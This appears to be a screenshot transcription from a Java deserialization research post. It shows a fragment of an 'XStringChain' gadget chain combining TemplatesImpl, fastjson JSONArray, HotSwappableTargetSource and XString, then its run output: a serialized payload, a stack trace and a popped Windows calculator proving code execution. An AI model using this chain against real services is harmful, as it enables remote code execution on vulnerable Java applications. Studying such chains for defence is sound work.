 9 import java.lang.reflect.Array;
10 import java.lang.reflect.Constructor;
11 import java.util.HashMap;
12
13 public class XStringChain {
14 public static void main(String[] args) throws Exception {
15 TemplatesImpl obj = Utils.getTemplatesImpl();
16
17 JSONArray jsonArray = new JSONArray();
18 jsonArray.add(obj);
19
20
21 HotSwappableTargetSource h1 = new HotSwappableTargetSource(jsonArray);
22 HotSwappableTargetSource h2 = new HotSwappableTargetSource(new XString( val: "xx
23
24 // HashMap<Object,Object> hashMap = new HashMap<>();
运行 XStringChain
"C:\Program Files\Java\jdk1.8.0_65\bin\java.exe" ...
rO0ABXNyABFqYXZhLnV0aWwuSGFzaE1hcAUH2sHDFmDRAwACRgAKbG9hZEZhY3RvckkACXRocmVzaG9sZHhwP0AAA
Exception in thread "main" java.lang.NullPointerException Create breakpoint
at com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet.postInitializatio
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getTransletInstance(TemplatesImpl.java:456)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.newTransformer(TemplatesImpl.java:486)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getOutputProperties(TemplatesImpl.java:507)
at com.alibaba.fastjson.serializer.ASMSerializer_1_TemplatesImpl.write(Unknown Source)
at com.alibaba.fastjson.serializer.ListSerializer.write(ListSerializer.java:137)
at com.alibaba.fastjson.serializer.JSONSerializer.write(JSONSerializer.java:281)
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =